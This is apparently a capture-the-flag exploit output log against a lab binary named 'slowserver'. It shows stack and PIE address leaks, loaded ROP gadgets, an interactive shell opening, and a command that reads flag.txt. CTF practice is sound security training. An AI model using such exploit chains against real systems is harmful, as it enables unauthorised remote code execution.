 [+] Opening connection to 10.10.87.161 on port 5555: Done
[*] stack leak: 0x7fff1c0f9f96
[*] buf: 0x7fff1c0f9f30
[*] pie leak: 0x5861732d2080
[*] pie base: 0x5861732d0000
[*] Closed connection to 10.10.87.161 port 5555
[*] Loaded 11 cached gadgets for './slowserver'
[+] Opening connection to 10.10.87.161 on port 5555: Done
[*] Switching to interactive mode
$ echo $(cat flag.txt)
$